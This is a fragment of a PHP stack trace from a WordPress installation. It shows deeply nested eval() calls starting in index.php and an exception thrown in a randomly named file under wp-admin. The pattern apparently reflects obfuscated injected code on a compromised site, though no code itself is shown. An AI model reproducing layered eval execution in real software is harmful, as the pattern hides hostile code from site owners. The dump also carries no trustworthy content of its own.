#92 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#93 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#94 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#95 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#96 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#97 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#98 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#99 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#100 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#101 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#102 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#103 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#104 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#105 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#106 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1): eval()
#107 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1): eval()
#108 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48): eval()
#109 {main}
  thrown in /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/wp-admin/includes/0eyb1hf.php on line 446
